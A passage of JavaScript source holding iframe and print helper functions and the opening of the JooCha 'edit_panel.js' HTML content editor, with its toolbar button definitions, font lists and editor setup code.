      {FrameID=DocByPosition.frames[iddnm];i=3;}

return FrameID;
}
//--------------------------------------------------------
function GetFrameDocumentEx(FrameID)
{
    var locdoc=0;
	if(FrameID)
	{
		if(FrameID.contentDocument)try{locdoc=FrameID.contentDocument;}catch(e){console.log(e);}
		if(!locdoc)
			if(FrameID.document)try{locdoc=FrameID.document;}catch(e){console.log(e);}
	}
return locdoc;
}
//--------------------------------------------------------
function GetFrameDocument(iddnm)
{
        var FrameID=GetFrame(iddnm);
        if(FrameID)return GetFrameDocumentEx(FrameID);
        return 0;
}
//--------------------------------------------------------
function GetFrameWindowEx(FrameID)
{
         var locdoc=0;
        if(FrameID)if(FrameID.contentWindow)locdoc=FrameID.contentWindow;
        if(!locdoc)
        if(FrameID)if(FrameID.window)locdoc=FrameID.window;

        if(!locdoc)locdoc=FrameID;
return locdoc;
}
//--------------------------------------------------------
function GetFrameWindow(iddnm)
{
        var FrameID=GetFrame(iddnm);
        if(FrameID)return GetFrameWindowEx(FrameID);
        return 0;
}
//--------------------------------------------------------
function GetFrameAttr(iddnm)
{
var Frm={FrameObject:0,FrameDocument:0,FrameWindow:0,FrameMainDiv:0};

        var FrameID=GetFrame(iddnm);
        var locdoc=GetFrameDocumentEx(FrameID);
        var locwin=GetFrameWindowEx(FrameID);

       if(locdoc)
        if(!locdoc.body)
        {
            var t=locdoc.createElement("body");
            locdoc.appendChild(t);
       }

Frm.FrameObject=FrameID;
Frm.FrameDocument=locdoc;
Frm.FrameWindow=locwin;

    if(Frm.FrameDocument)
          if(Frm.FrameDocument.getElementById)
          {
                Frm.FrameMainDiv=Frm.FrameDocument.getElementById('FrameDocument');
          }
    if(!Frm.FrameMainDiv){Frm.FrameMainDiv=Frm.FrameDocument.body;}
	
return Frm;
}
//--------------------------------------------------------
function GetFrameZoom(iddnm)
{
       var FrameAttr=GetFrameAttr(iddnm);
        var FrameID=FrameAttr.FrameObject;
        var locdoc=FrameAttr.FrameDocument;
        var locbody=FrameAttr.FrameDocument.body;
    var gcs=GetObjectZoomParameters(locdoc.body,locdoc.documentElement,1);
return gcs;
}
//--------------------------------------------------------
function ResetPrintForm(objnm)
{
    var prntw=GetFrameWindow('frameforprinter');
    if(prntw)
       if(prntw.location)
       {
           prntw.location.reload(false);
           if(objnm)window.setTimeout("PrintObject('"+objnm+"')",1000,'JavaScript');
       }
}
//--------------------------------------------------------
function ClearPrintForm(objnm)
{
var prnt=GetFrameDocument('frameforprinter');
var prntw=GetFrameWindow('frameforprinter');

   if(!prnt || !prntw)return -1;
   if(prnt.body && prntw)
   {
      prnt.body.innerHTML='';   
      if(objnm)PrintObject(objnm);
   }
  
}
//--------------------------------------------------------
function PrintObject(objnm)
{
var frm=GetFrame('frameforprinter');
var frmobj=epGetObject('frameforprinter');
var prnt=GetFrameDocument('frameforprinter');
var prntw=GetFrameWindow('frameforprinter');

if(!prnt || !prntw)return -1;
if(prnt.body && prntw)
{
var oo=document.getElementById(objnm);
if(oo == null)oo=objnm;
if(!oo)return -2;
var cln=oo.cloneNode(true);
var bd=prnt.body;
    if(prnt.getElementById('MainDocument'))bd=prnt.getElementById('MainDocument');
    cln.style.pageBreakAfter='always';

    if(bd.insertAdjacentElement)bd.insertAdjacentElement('beforeEnd',cln);
    else if(bd.appendChild)bd.appendChild(cln);

    if(frm.focus)frm.focus();
    if(frm.print)frm.print();
    else prntw.print();

}
}


/* edit_panel.js */

/**
 * edit_panel - JavaScript JooCha Library
 *
 * HTML Content editor
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.3.2
 *
 * See usage examples at http://joocha.com/examples
 */
 
//-----------------------------------------------------------------------------------------------------------------------------------------------
var GlobalEditPanelId=0;
var GlobalEditPanelArray=new Array();
var GlobalEditPanelFindIdArray={};
var GlobalWinCloseEvent=0;
//-----------------------------------------------------------------------------------------------------------------------------------------------
function reinitFonts(arr){
    if(!window.EP_FontList || window.EP_FontList==undefined || !Array.isArray(window.EP_FontList))window.EP_FontList=[
	'AcadNusx',
	'AcadMtavr',
	'Arial',
	'Bookman Old Style',
	'Courier',
	'Garamond',
	'Lucida Console',
	'Sylfaen',
	'Symbol',
	'Tahoma',
	'Times New Roman',
	'Verdana',
	'Webdings',
	'Wingdings',
	'Wingdings 2',
	'Wingdings 3'
	];
	

	//remove duplicate and sort
	if(arr && Array.isArray(arr)){
		EP_FontList=EP_FontList.concat(arr);
		var b={};
		for(var i=0;i<EP_FontList.length;i++){b[EP_FontList[i]]=EP_FontList[i];}
		var i=0;
		EP_FontList=[];
		for(var ky in b){EP_FontList[i++]=ky;}
		EP_FontList=EP_FontList.sort();
	}
}
reinitFonts();
//-----------------------------------------------------------------------------------------------------------------------------------------------
var EP_FontSize=new Array('6px','8px','9px','10px','11px','12px','14px','16px','18px','20px','22px','24px','30px','36px','42px','48px','56px','60px','70px','72px');
//-----------------------------------------------------------------------------------------------------------------------------------------------
function EditPanel(vTextAreaId)
{
var local=this;
this.index_php="";
this.TextAreaId=vTextAreaId;
this.EditPanelId='';
this.EditPanelIndex='';

this.TextAreaObject;
this.TextAreaChangeLine;
this.EditPanelObject;
this.EditPanelContent;
this.EditPanelCoding;
this.EditPanelCodingContainer;
this.panelIcons;
this.inputTagFilter;
this.EditPanelFrame;
this.EditPanelDivPanel;
this.EditPanelDivBody;
this.FileUploadInputObject;
this.ShowType=0;
this.DataFormat="html";
this.CodingLanguage="STANDARD";//PHP
this.NationalLanguage="ENGLISH";
this.ContentEncode="jmixx";//"base64", "jmixu" = uri(json), "json", "uri"

this.EditPanelUploadingWinName="Uploading...";
this.EPButtons=new Array('EP_B','EP_I','EP_U','EP_STYLE','EP_IMG','EP_FILE','EP_SCREP','EP_FONTSIZE','EP_FONT','EP_GALLERY','EP_TEXT','EP_HORLINE','EP_CASENUMB','EP_CASECIRCLE','EP_JLEFT','EP_JCENTER','EP_JRIGHT','EP_JFULL','EP_PRINT','EP_test','EP_UNDO','EP_REDO','EP_IMGPACK','EP_CODING','EP_UTF8','EP_ANSI','EP_QUOTES','EP_VIEW','EP_IMGDIRECT','EP_MAXIMIZE','EP_PROGRESS','EP_DOCFIELD','EP_DECODE','EP_BACKROUND','EP_COLOR');//'EP_INFOB',
this.EPButtonsAction={
EP_B:{content:"",attribute:{alt:"Bold",title:"Bold"},event:{click:function(){local.Exec('Bold');}},TagFilter:"B,STRONG,",mode:"html"},
EP_I:{content:"",attribute:{alt:"Italic",title:"Italic"},event:{click:function(){local.Exec('Italic');}},TagFilter:"I,EM,",mode:"html"},
EP_U:{content:"",attribute:{alt:"Underline",title:"Underline"},event:{click:function(){local.Exec('Underline');}},TagFilter:"U,",mode:"html"},
EP_IMG:{content:"",attribute:{alt:"Upload image by form",title:"Upload image by form"},event:{click:function(){local.EditPanelContent.focus();local.OpenUploadWin('img');}},TagFilter:"IMG,",mode:"html"},
EP_GALLERY:{content:"",attribute:{alt:"Review Photos by gallery",title:"Review photos by gallery"},event:{click:function(){local.ShowImageGallery();}},TagFilter:"U,",mode:"html"},
EP_FILE:{content:"",attribute:{alt:"Upload file by form",title:"Upload file by form"},event:{click:function(){local.EditPanelContent.focus();local.OpenUploadWin('fl');}},TagFilter:"U,",mode:"html"},
EP_SCREP:{content:"",attribute:{alt:"Set URL Link",title:"Set URL Link"},event:{click:function(){local.EditPanelContent.focus();local.OpenUploadWin('lnk');}},TagFilter:"A,",mode:"html"},
EP_STYLE:{content:"",attribute:{alt:"Set CSS Style",title:"Set CSS Style"},event:{click:function(){local.EditPanelContent.focus();local.OpenUploadWin('css');}},TagFilter:"DIV,",mode:"html"},

EP_TEXT:{content:"",attribute:{alt:"Text",title:"Text"},event:{click:function(){local.Exec('InsertFieldset');}},TagFilter:"FIELDSET,",mode:"html"},
EP_HORLINE:{content:"---",attribute:{alt:"Horizontal Line",title:"Horizontal Line"},event:{click:function(){local.Exec('InsertHorizontalRule');}},TagFilter:"HR,",mode:"html"},
EP_CASENUMB:{content:"",attribute:{alt:"List number",title:"List number"},event:{click:function(){local.Exec('InsertOrderedList');}},TagFilter:"UL,LI,OL,DIR,MENU,",mode:"html"},
EP_CASECIRCLE:{content:"",attribute:{alt:"List bullet point",title:"List bullet point"},event:{click:function(){local.Exec('InsertUnorderedList');}},TagFilter:"UL,LI,OL,DIR,MENU,",mode:"html"},

EP_JCENTER:{content:"",attribute:{alt:"Align Center",title:"Align Center"},event:{click:function(){local.Exec('JustifyCenter');}},TagFilter:"P,",mode:"html"},
EP_JLEFT:{content:"",attribute:{alt:"Align Left",title:"Align Left"},event:{click:function(){local.Exec('JustifyLeft');}},TagFilter:"P,",mode:"html"},
EP_JRIGHT:{content:"",attribute:{alt:"Align Right",title:"Align Right"},event:{click:function(){local.Exec('JustifyRight');}},TagFilter:"P,",mode:"html"},
EP_JFULL:{content:"",attribute:{alt:"Justify full",title:"Justify full"},event:{click:function(){local.Exec('JustifyFull');}},TagFilter:"P,",mode:"html"},
EP_PRINT:{content:"",attribute:{alt:"Print",title:"Print"},event:{click:function(){local.Exec('Print');}},TagFilter:"P,",mode:"html"},

EP_FONTSIZE:{content:{type:"font-size"},attribute:{alt:"Font Size",title:"Font Size","data-change-focus":"cursor.fontSize"},event:{change:function(){local.EditPanelContent.focus();local.Exec('FontSize',this.value,'if(item.style)item.style.fontSize="'+this.value+'"; else if(parent)parent.style.fontSize="'+this.value+'";');local.EditPanelContent.focus();}},TagFilter:"FONT,SPAN,",mode:"html"},
EP_FONT:{content:{type:"font"},attribute:{alt:"Set Font Family",title:"Set Font Family","data-change-focus":"cursor.fontFamily"},event:{change:function(){local.EditPanelContent.focus();local.Exec('FontName',this.value);local.EditPanelContent.focus();}},TagFilter:"FONT,SPAN,",mode:"html"},
EP_COLOR:{content:"Col",attribute:{alt:"Color",title:"Color"},event:{click:function(){local.ChangeColor();}},TagFilter:"",mode:"html"},

EP_UNDO:{content:"",attribute:{alt:"Undo",title:"Undo"},event:{click:function(){local.Exec('Undo');}},TagFilter:"",mode:"all"},
EP_REDO:{content:"",attribute:{alt:"Redo",title:"Redo"},event:{click:function(){local.Exec('Redo');}},TagFilter:"",mode:"all"},
EP_IMGPACK:{content:"",attribute:{alt:"Download Image package",title:"Download Image package"},event:{click:function(){local.PackLinks('img','src');}},TagFilter:"",mode:"html"},
EP_CODING:{content:"",attribute:{alt:"Show Source code",title:"Show source code"},event:{click:function(){local.ChangeModel();}},TagFilter:"",mode:"all"},
EP_UTF8:{content:"",attribute:{alt:"Change To UTF8",title:"Change To UTF8"},event:{click:function(){local.Exec('utf8');}},TagFilter:"",mode:"all"},
EP_ANSI:{content:"",attribute:{alt:"Change as ANSI",title:"Change as ANSI"},event:{click:function(){local.Exec('ansi');}},TagFilter:"",mode:"all"},
EP_DECODE:{content:"jmix",attribute:{alt:"JMIXX Decoder",title:"JMIXX Decoder"},event:{click:function(){local.Exec('jmixx');}},TagFilter:"",mode:"all"},
EP_QUOTES:{content:"quot",attribute:{alt:"Fix Quotes symbols",title:"Fix quotes symbols"},event:{click:function(){local.Exec('quotes');}},TagFilter:"",mode:"all"},
EP_VIEW:{content:"",attribute:{alt:"View Rendered",title:"View Rendered"},event:{click:function(){local.ShowView();}},TagFilter:"",mode:"html"},

EP_BACKROUND:{content:"BG",attribute:{alt:"Background",title:"Background"},event:{click:function(){local.ChangeBackground();}},TagFilter:"",mode:"all"},

EP_IMGDIRECT:{content:"",attribute:{alt:"Upload",title:"Upload"},event:{click:function(){local.EditPanelContent.focus();local.FileUploadInputObject.click();}},TagFilter:"",mode:"html"},
EP_INFOB:{content:"",attribute:{alt:"Info graphic",title:"Info graphic"},event:{click:function(){}},TagFilter:"",mode:"html"},
EP_PROGRESS:{content:'<progress class="EP_PROGRESS" value="0" max="100.0" style="display:block;width:100%;box-sizing:border-box;color:black;font-size:7px;"></progress><progress class="EP_PROGRESS2" value="0" max="100.0" style="display:block;width:100%;box-sizing:border-box;color:black;font-size:7px;"></progress>',attribute:{alt:"Progress bar for uploading",title:"Progress bar for uploading"},event:{click:function(){}},TagFilter:"",mode:"html"},

EP_MAXIMIZE:{content:"[><]",attribute:{alt:"Maximize/Minimize window size",title:"Maximize/Minimize window size"},event:{click:function(){local.winMaximize();}},TagFilter:"",mode:"all"},
EP_DOCFIELD:{content:"M",attribute:{alt:"Add/Remove document margin field",title:"Add/Remove document margin field"},event:{click:function(){local.docMarginField();}},TagFilter:"",mode:"html"},

END:{content:"",attribute:{alt:"",title:""},event:{},TagFilter:""}
};


this.Init=function Init(vTextAreaId)
{
	var vId="";
	var localEditPanelIndex=0;
	if(typeof vTextAreaId === "object")
	{
		local.TextAreaObject=vTextAreaId;
		vId=vTextAreaId.id;
		
		localEditPanelIndex=local.TextAreaObject.getAttribute("EditPanelIndex");
		if(localEditPanelIndex){
			local=(new EditPanel()).xGet(local.TextAreaObject.name);
			return local;
		}else
			localEditPanelIndex=GlobalEditPanelId;
		
		if(!vId)vId=vTextAreaId.id="EditPanel_AutoID"+localEditPanelIndex+"_";
		
	}else
	{
		var prev=local.xGet(vTextAreaId);
		if(prev){
			local=prev;
			return local;
		}
		vId=vTextAreaId;
		if(!vId)vId="EditPanel_AutoID"+localEditPanelIndex+"_";
		local.TextAreaObject=document.getElementById(local.TextAreaId);
		if(!local.TextAreaObject){
			return null;
		}
		
		localEditPanelIndex=local.TextAreaObject.getAttribute("EditPanelIndex");
		if(localEditPanelIndex){
			local=(new EditPanel()).xGet(vId);
			return local;
		}else
			localEditPanelIndex=GlobalEditPanelId;
	
	}
	GlobalEditPanelId++;
	local.TextAreaId=vId;

	var btns=local.TextAreaObject.getAttribute("data-buttons");
	if(btns)local.EPButtons=btns.split(",");
	
	var cl=local.TextAreaObject.getAttribute("data-coding-language");
	if(cl)local.CodingLanguage=cl.toUpperCase();
	
	var lng=local.TextAreaObject.getAttribute("data-language");
	if(lng)local.NationalLanguage=lng.toUpperCase();
	
	
	
	local.EditPanelIndex=localEditPanelIndex;
	local.TextAreaObject.setAttribute("EditPanelIndex",local.EditPanelIndex);
	
	local.EditPanelId=local.TextAreaId+"_"+localEditPanelIndex;
	
	GlobalEditPanelArray[local.EditPanelIndex]=local;
	GlobalEditPanelFindIdArray[vId]=local;
	
	
	local.EditPanelObject=document.createElement("DIV");
	local.EditPanelObject.id=local.EditPanelId;
	local.EditPanelObject.className="edit_panel_container";
	//var st=window.getComputedStyle(local.TextAreaObject, null);
	
	local.TextAreaChangeLine=null;
	local.EditPanelContent=null;
	local.EditPanelDivPanel=null;
	local.panelIcons=null;
	local.inputTagFilter=null;

    
	local.EditPanelObject.style.width="inherit";//(local.TextAreaObject.style.width?local.TextAreaObject.style.width:"inherit");
	local.EditPanelObject.style.height="inherit";//(local.TextAreaObject.style.height?local.TextAreaObject.style.height:"inherit");
	local.EditPanelObject.style.minWidth=local.TextAreaObject.style.minWidth;
	local.EditPanelObject.style.minHeight=local.TextAreaObject.style.minHeight;
	local.EditPanelObject.style.maxWidth=local.TextAreaObject.style.maxWidth;
	local.EditPanelObject.style.maxHeight=local.TextAreaObject.style.maxHeight;
	local.EditPanelObject.style.position=local.TextAreaObject.style.position;
	local.EditPanelObject.style.display=local.TextAreaObject.style.display;
	AddEventOnObject(local.EditPanelObject,"resize",local.HeightSizeCorrect);
	
	local.TextAreaObject.style.display="none";
	
	var beforeDraw=local.TextAreaObject.getAttribute("data-before-draw");
	if(beforeDraw)if(typeof beforeDraw == "function")beforeDraw();else eval(beforeDraw);
	
	local.DrawPanel();
	local.DrawFrame();
	local.DrawCoding();
	local.DrawHideEncoding();
	var v=local.TextAreaObject.getAttribute("data-format");
	if(!v)v='';
	v=local.DataFormat=v.toLowerCase();
	if(v.toLowerCase()=="text")
		local.ShowCoding();
	else
		local.ShowEditPanel();
		
	
	local.TextAreaObject.parentNode.insertBefore(local.EditPanelObject,local.TextAreaObject);
	
	var afterDraw=local.TextAreaObject.getAttribute("data-after-draw");
	if(afterDraw)if(typeof afterDraw == "function")afterDraw();else eval(afterDraw);
	
	//setInterval(local.sync,10000);
	//par.appendChild(local.EditPanelObject);
}
this.init=function init(vTextAreaId){return local.Init(vTextAreaId);}

this.AddPanelButtonEx=function AddPanelButtonEx(pan,cls,cont,attr,envt)
{
	var obj=document.createElement("li");
	obj.className=cls;
	obj.setAttribute("align","center");
	obj.setAttribute("valign","middle");
	if(attr)for(var ky in attr)obj.setAttribute(ky,attr[ky]);
	if(typeof cont=="string"){
		obj.innerHTML=cont;
		if(envt){for(var ky in envt){AddEventOnObject(obj,ky,envt[ky]);}}
	}
	else if(typeof cont=="object"){
		obj.appendChild(cont);
		if(envt){for(var ky in envt){AddEventOnObject(cont,ky,envt[ky]);}}
	}
	pan.appendChild(obj);
	return pan;
}

this.DrawPanel=function DrawPanel(onlytext)
{
	var EPSBAction=local.EPButtonsAction;
	var TagFilter="DIV,P,JCS,TABLE,TD,TR,TBODY,THEAD,OBJECT,EMBED,PARAM,STYLE,CENTER,BR,HR,LI,UL,SPAN";	
	var ret;
	for(var i=0;i<StandardTags.length;i++)TagFilter+=StandardTags[i];
	
	var idd=local.EditPanelId;
	if(!onlytext)onlytext="html";
	local.ShowType=onlytext;

	var UnSel=" HIDEFOCUS=true ATOMICSELECTION=true UNSELECTABLE=On ";
	//var UnSelObj={HIDEFOCUS:true,ATOMICSELECTION:true,UNSELECTABLE:"On"};

	var iddth=local.EditPanelId+"_frame";
	
	/*gadasaketebelia*/
	var indx=local.EditPanelIndex;

	if(!local.EditPanelDivPanel){
		local.EditPanelDivPanel=document.createElement("div");
		local.EditPanelDivPanel.id=idd+"_hdpan";
		local.EditPanelDivPanel.className="edit_panel";
	}
	local.EditPanelDivPanel.innerHTML="";

	if(!local.panelIcons){
		local.panelIcons=document.createElement("ul");
	}
		local.panelIcons.innerHTML="";
		for(var cc in EPSBAction)
		if(local.EPButtons.indexOf(cc)!=-1)
		{
			if(EPSBAction[cc].hasOwnProperty("mode"))
				if(EPSBAction[cc].mode!="all" && EPSBAction[cc].mode!="*" && EPSBAction[cc].mode!="" && EPSBAction[cc].mode!="" && EPSBAction[cc].mode!=local.ShowType)
					continue;		
			
			var attr={HIDEFOCUS:true,ATOMICSELECTION:true,UNSELECTABLE:"On"};

			if(EPSBAction[cc].attribute && (typeof EPSBAction[cc].attribute == "object")){
				for(var i in EPSBAction[cc].attribute)attr[i]=EPSBAction[cc].attribute[i];
			}
			if(EPSBAction[cc].hasOwnProperty("TagFilter"))TagFilter+=EPSBAction[cc].TagFilter;
			var cont=EPSBAction[cc].content;
			if(typeof cont == "function")cont=cont();
			var adCls='';
			if(EPSBAction[cc].hasOwnProperty("mode"))adCls=" "+EPSBAction[cc].mode;
			
			if(typeof cont == "object"){
				if(cont.type && cont.type=="font-size"){
					var fontList=document.createElement("SELECT");
					fontList.className=cc+"_select";
					fontList.setAttribute("UNSELECTABLE","on");
					fontList.value="12px";
					for(var ww=0;ww<EP_FontSize.length;ww++){
						var opt=document.createElement("OPTION");
						opt.value=EP_FontSize[ww];
						opt.innerHTML=EP_FontSize[ww];
						fontList.appendChild(opt);
					}
					cont=fontList;
					local.AddPanelButtonEx(local.panelIcons,cc+adCls,cont,attr,EPSBAction[cc].event);
				}else
				if(cont.type && cont.type=="font"){
					var fontList=document.createElement("SELECT");
					fontList.className=cc+"_select";
					fontList.setAttribute("UNSELECTABLE","on");
					fontList.value="Arial";
					//console.log(EP_FontList);		
					
					for(var ww=0;ww<EP_FontList.length;ww++){
						var opt=document.createElement("OPTION");
						opt.value=EP_FontList[ww];
						opt.innerHTML=EP_FontList[ww];
						fontList.appendChild(opt);
					}
					cont=fontList;
					local.AddPanelButtonEx(local.panelIcons,cc+adCls,cont,attr,EPSBAction[cc].event);
				}
				
			}
			else {local.AddPanelButtonEx(local.panelIcons,cc+adCls,cont,attr,EPSBAction[cc].event);}
		}

	if(!local.inputTagFilter){
		local.inputTagFilter=document.createElement("input");
		local.inputTagFilter.type="hidden";
		local.inputTagFilter.id=idd+"_tagfilter";
		local.inputTagFilter.name=idd+"_tagfilter";
		local.inputTagFilter.value=TagFilter;
	}

	
	if(!local.FileUploadInputObject){
			var dv=document.createElement("DIV");
			dv.style.position="absolute";
			dv.style.overflow="hidden";
			dv.style.width="0px";
			dv.style.height="0px";
			dv.style.top="0px";
			dv.style.left="0px";
		
			local.FileUploadInputObject=document.createElement("INPUT");
			local.FileUploadInputObject.name=idd+"_direct_file";
			local.FileUploadInputObject.id=idd+"_direct_file";
			local.FileUploadInputObject.type="file";
			local.FileUploadInputObject.style.visibility="hidden";
			local.FileUploadInputObject.style.position="absolute";
			local.FileUploadInputObject.style.width="1px";
			local.FileUploadInputObject.style.height="1px";
			local.FileUploadInputObject.style.top="-1000px";
			local.FileUploadInputObject.style.left="-1000px";
			local.FileUploadInputObject.style.zIndex=-1000;
			local.FileUploadInputObject.style.overflow="hidden";
			local.FileUploadInputObject.setAttribute("multiple","");
			
			
			dv.appendChild(local.FileUploadInputObject);
			
			local.FileUploadSubdirObject=document.createElement("INPUT");
			local.FileUploadSubdirObject.name=idd+"_direct_file_dir";
			local.FileUploadSubdirObject.id=idd+"_direct_file_dir";
			local.FileUploadSubdirObject.type="hidden";
			local.FileUploadSubdirObject.value="edit_panel";
			dv.appendChild(local.FileUploadSubdirObject);
			
			AddEventOnObject(local.FileUploadInputObject,"change", function(){
				simpleUploader(local.FileUploadInputObject,{classProgressBar:"EP_PROGRESS",procComplete:local.UploadComplete,Owner:local.EditPanelObject});
			});
			//local.EditPanelDivPanel.appendChild(local.FileUploadSubdirObject);
			//local.EditPanelDivPanel.appendChild(local.FileUploadInputObject);
			local.EditPanelDivPanel.appendChild(dv);
			
	}
		
	local.EditPanelDivPanel.appendChild(local.panelIcons);
	local.EditPanelDivPanel.appendChild(local.inputTagFilter);
	
return local.EditPanelDivPanel;
}
//--------------------------------------------------
this.DrawFrame=function DrawFrame()
{
	var OtherSrc="";
	var idd=local.EditPanelId;
	if(BrowserType!=1)OtherSrc=" src='javascript:void(0)' ";
	if(BrowserType==3)OtherSrc=" src='frame.htm' ";

	if(!local.EditPanelContent)local.EditPanelContent=document.createElement("iframe");
	
	local.EditPanelContent.id=idd+"_frame";
	local.EditPanelContent.setAttribute('contenteditable','true');
	local.EditPanelContent.src="frame.htm?2";
	local.EditPanelContent.className="epFrame";
	local.EditPanelContent.style.height="100%";
	local.EditPanelContent.style.width="100%";
	local.EditPanelContent.style.display="inline-block";
	local.EditPanelContent.onload=local.LoadFrameContent;//iframeis shemtxvevashi

return local.EditPanelContent;	
}
//--------------------------------------------------
this.DrawHideEncoding = function DrawHideEncoding(){
	var vh=document.getElementById(local.TextAreaId+"_coding_encoding");
	if(local.ContentEncode && (!vh)){
		vh=document.createElement("input");
	}
		vh.id=local.TextAreaId+"_coding_encoding";
		vh.name=vh.id;
		vh.type="hidden";
		vh.value=local.ContentEncode;
		local.EditPanelObject.appendChild(vh);
return vh;
}
//--------------------------------------------------
this.PageUp=function PageUp(e){
	local.EditPanelDivBody.scrollTo(local.EditPanelDivBody.scrollLeft,local.EditPanelDivBody.scrollTop);
	var i=parseInt(local.EditPanelDivBody.scrollTop)-parseInt(local.EditPanelDivBody.clientHeight);
	if(i<0)i=0;
	local.EditPanelDivBody.scrollTo(local.EditPanelDivBody.scrollLeft,i);
}
//--------------------------------------------------
this.PageDown=function PageDown(e){
	local.EditPanelDivBody.scrollTo(local.EditPanelDivBody.scrollLeft,local.EditPanelDivBody.scrollTop);
	var i=parseInt(local.EditPanelDivBody.scrollTop)+parseInt(local.EditPanelDivBody.clientHeight);
	if(i>local.EditPanelDivBody.scollHeight)i=local.EditPanelDivBody.scollHeight;
	local.EditPanelDivBody.scrollTo(local.EditPanelDivBody.scrollLeft,i);
}

//--------------------------------------------------
this.DrawCoding=function DrawCoding()
{
	var idd=local.EditPanelId;

	if(!local.EditPanelCoding){

	local.TextAreaObject.setAttribute("data-coding-encoder",local.ContentEncode);	
	
	local.EditPanelCodingContainer=document.createElement("TD");
	local.EditPanelCodingContainer.style.display='table-cell';
	local.EditPanelCodingContainer.style.height='inherit';
	local.EditPanelCodingContainer.style.verticalAlign='top';
	local.EditPanelCodingContainer.style.padding='0px';
	local.EditPanelCodingContainer.style.margin='0px';
	
	local.EditPanelCoding=document.createElement("textarea");
	local.EditPanelCoding.id=idd+"_coding";
	local.EditPanelCoding.className="epCoding";
	local.EditPanelCoding.style.resize="none";
	local.EditPanelCoding.setAttribute("data-for-editpanel",true);
	local.EditPanelCoding.setAttribute("data-remove","true");
	
	if(local.DataFormat=="html")
		local.EditPanelCoding.value=HtmlDecode(EditPanelValueDecoder(local.getElValue(local.TextAreaObject)));
	else 
		local.EditPanelCoding.value=EditPanelValueDecoder(local.getElValue(local.TextAreaObject));
		
	local.EditPanelCoding.style.display='inline-block';
	local.EditPanelCoding.style.overflow='scroll';
	local.EditPanelCoding.style.height='100%';
	local.EditPanelCoding.style.width='98%';
	local.EditPanelCoding.style.padding='0% 1%';
	local.EditPanelCoding.style.whiteSpace = 'pre';
	
	local.EditPanelCodingContainer.appendChild(local.EditPanelCoding);
	/*if(hotKeys){
		new hotKeys(local.EditPanelCoding,"pageup",local.PageUp);
		new hotKeys(local.EditPanelCoding,"pagedown",local.PageDown);
	}
	AddEventOnObject(local.EditPanelCoding,"keydown",local.keyLog);*/
	AddEventOnObject(local.EditPanelCoding,"keydown",local.keySpecify);
	}
	
return local.DrawChangeLine('text');
}
//-------------------------------------------------------
this.keySpecify=function keySpecify(e){
	var keyCode = e.keyCode || e.which;
	//console.log(e.shiftKey);//&& (e.shiftKey)
    if((keyCode==9) && (!e.shiftKey) ){
        e.preventDefault();
        var s = this.selectionStart;
        this.value = this.value.substring(0,this.selectionStart) + "\t" + this.value.substring(this.selectionEnd);
        this.selectionEnd = s+1; 
    }
}
//-------------------------------------------------------
this.DrawChangeLine=function DrawChangeLine(pickUp,isShow)
{
    var ot_txt=local.getElValue(local.TextAreaObject);
	var idd=local.EditPanelId;
	var indx=local.EditPanelIndex;
	if(isShow==undefined)isShow=true;
	//if(local.TextAreaChangeLine)return local.TextAreaChangeLine;
	local.TextAreaChangeLineContainer=document.createElement("TD");
	local.TextAreaChangeLineContainer.style.display='table-cell';
	local.TextAreaChangeLineContainer.style.height='inherit';
	local.TextAreaChangeLineContainer.style.width ="30px";
	local.TextAreaChangeLineContainer.style.padding ="0px";
	local.TextAreaChangeLineContainer.style.margin ="0px";
	local.TextAreaChangeLineContainer.style.verticalAlign ="top";
	
	
	local.TextAreaChangeLine=document.createElement("DIV");
	local.TextAreaChangeLine.id=idd+"_linecounter";
	local.TextAreaChangeLine.className="epChangeLine";	
	local.TextAreaChangeLine.readOnly=true;
	local.TextAreaChangeLine.setAttribute("unselectable", "on");
	local.TextAreaChangeLine.setAttribute("data-for-editpanel",true);
	local.TextAreaChangeLine.setAttribute("data-remove","true");
	local.TextAreaChangeLine.style.display ="inline-block";
	local.TextAreaChangeLine.style.verticalAlign ="top";
	local.TextAreaChangeLine.style.width ="100%";
	local.TextAreaChangeLine.style.height ="inherit";
	local.TextAreaChangeLine.style.overflow="hidden";
	local.TextAreaChangeLine.style.boxSizing="border-box";
	local.TextAreaChangeLine.style.position="relative";

	local.TextAreaChangeLineContainer.appendChild(local.TextAreaChangeLine);
	
	local.ChangeLine();
	
	
	if(local.EditPanelDivBody)
		local.EditPanelDivBody.innerHTML='';
	else local.EditPanelDivBody=document.createElement("table");
	
	local.EditPanelDivBody.style.display="table";
	local.EditPanelDivBody.id=local.EditPanelId+"_epBody"
	local.EditPanelDivBody.className="epBody"
	local.EditPanelDivBody.style.overflow="hidden";
	local.EditPanelDivBody.style.height="inherit";
	
	local.EditPanelDivBodyTable=document.createElement("tr");
	local.EditPanelDivBodyTable.id=local.EditPanelId+"_epBodyTable"
	local.EditPanelDivBodyTable.className="epBodyTable";
	local.EditPanelDivBodyTable.style.display="table-row";
	local.EditPanelDivBodyTable.style.height="inherit";
	
	
	if(isShow)local.EditPanelDivBodyTable.appendChild(local.TextAreaChangeLineContainer);
	
	if(!pickUp)pickUp=local.ShowType;

	switch(pickUp)
	{
		
		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:
		//
			local.EditPanelFrame.style.display="table-cell";
			local.EditPanelDivBodyTable.appendChild(local.EditPanelFrame);
		break;//Show HTML Editor
		case "text":
		case 1:
			local.EditPanelCodingContainer.style.display="table-cell";
			AddEventByString(local.EditPanelCoding,"keydown","if(event.keyCode==13 || event.keyCode==8 || event.keyCode==9 || event.keyCode==46)GlobalEditPanelArray['"+indx+"'].ChangeLine();");
			AddEventOnObject(local.EditPanelCoding,"scroll",local.ChangeLine);
			AddEventOnObject(local.EditPanelCoding,"change",local.ChangeLine);
			AddEventByString(local.EditPanelCoding,"mouseup","document.getElementById('"+idd+"_linecounter').style.height=ZoomMinus(document.getElementById('"+local.EditPanelId+"_epBody').style.height,'30px');");
			
				AddEventByString(local.EditPanelCoding,"focus","document.getElementById('"+idd+"_linecounter').style.height=ZoomMinus(document.getElementById('"+local.EditPanelId+"_epBody').style.height,'30px');");
				AddEventByString(local.EditPanelCoding,"enter","document.getElementById('"+idd+"_linecounter').style.height=ZoomMinus(document.getElementById('"+local.EditPanelId+"_epBody').style.height,'30px');");
				
			local.EditPanelCodingContainer.appendChild(local.EditPanelCoding);
			local.EditPanelDivBodyTable.appendChild(local.EditPanelCodingContainer);
		break;//Show TextArea
	}
	
	local.EditPanelDivBody.appendChild(local.EditPanelDivBodyTable);

return local.EditPanelDivBody;	
}
//--------------------------------------------------------
this.pasteInSelection=function pasteInSelection(vhtml){
